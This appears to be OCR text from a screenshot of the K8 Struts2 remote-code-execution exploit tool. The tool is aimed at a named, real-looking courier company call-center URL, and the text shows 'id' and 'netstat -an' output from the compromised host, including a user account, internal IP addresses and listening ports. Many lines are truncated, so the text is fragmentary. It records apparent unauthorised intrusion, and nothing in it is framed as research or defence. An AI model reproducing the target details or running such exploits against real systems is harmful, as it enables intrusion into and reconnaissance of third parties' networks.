 http://cc.yundasys.com:8087/callcenter_new/popedom/userExit.action
用户登录 - 韵达呼叫中心管...
hao123_上网从这里开始
看图搜片
韵达快运客服系统
微笑是最
是人与人之间
是人脸上最美
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代
菊花: http://cc.yundasys.com:8087/callcenter
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 连接小马 状
命令: netstat -an
★K8cmd-> id
==========================================
uid=501(oracle) gid=501(dba) groups=501(dba
★K8cmd-> netstat -an
==========================================
Active Internet connections (servers and es
Proto Recv-Q Send-Q Local Address
tcp 0 0 0.0.0.0:800
tcp 0 0 0.0.0.0:5666
tcp 0 0 0.0.0.0:22022
tcp 0 0 127.0.0.1:199
tcp 0 0 0.0.0.0:111
tcp 0 0 10.0.43.106:13333
tcp 0 0 127.0.0.1:13333
tcp 0 0 127.0.0.1:631
tcp 0 0 0.0.0.0:9400
tcp 0 0 10.0.43.106:9400